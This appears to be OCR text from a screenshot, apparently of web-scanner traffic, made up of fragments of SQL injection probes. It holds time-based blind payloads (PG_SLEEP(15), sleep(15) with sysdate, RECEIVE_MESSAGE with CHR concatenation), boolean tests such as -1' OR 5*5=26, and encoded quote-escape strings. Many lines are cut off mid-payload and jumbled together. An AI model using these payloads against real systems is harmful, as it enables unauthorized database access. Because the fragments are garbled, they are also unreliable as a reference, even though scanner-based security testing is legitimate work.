
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
leep(15),0))XOR'Z
RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
@@ZQ72G
-1' OR 5*5=26 or
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
@@fJ3hH
'sc2r1auf'='
--
-1" OR 5*5=26 or
1-1)) OR 737=
-1" OR 5*5=2
"kbrDEBVL"="
(SELECT 737 FROM
"EnG2vPAW"
PG_SLEEP(15))--
ate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%2522\'\"
-1' OR 5*5=2
'GqAcAwrJ'='
'A035DPLC'=
SELECT
-1' OR 5*5=26 or
@@pMJz9
-1' OR 5*5=2
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15
-1' OR 5*5=25 or
-1" OR 5*5=26 or
1-1)) OR 43
'GqAcAwrJ'='
"bZzrin45"="
(SELECT 43
PG_SLEEP(15
sleep(15),0))XOR"Z
-1' OR 5*5=25 or
-1" OR 5*5=26 or
10"XOR(1*if
'yzQu5Dfb'='
"THxIplqf"="